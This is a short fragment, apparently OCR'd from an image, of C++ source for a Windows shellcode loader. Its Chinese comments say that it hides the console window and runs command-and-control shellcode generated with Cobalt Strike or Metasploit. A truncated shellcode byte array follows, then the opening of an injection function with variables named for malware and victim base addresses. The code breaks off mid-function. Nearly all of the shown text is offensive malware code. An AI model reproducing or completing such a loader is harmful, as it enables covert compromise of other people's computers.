 1 #include <Windows.h>
2 #include<stdio.h>
3 #include "iostream"
4 //隐藏运行程序时的cmd窗口
5 #pragma comment( linker, "/subsystem:windows /entry:mainCRTStartup" )
6 using namespace std;
7
8 //使用CS或msf生成的C语言格式的上线shellcode
9 unsigned char shellcode[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8
10
11 BOOL injection()
12 {
13 wchar_t Cappname[MAX_PATH] = { 0 };
14 STARTUPINFO si;
15 PROCESS_INFORMATION pi;
16 LPVOID lpMalwareBaseAddr;
17 LPVOID lpnewVictimBaseAddr;
安全先师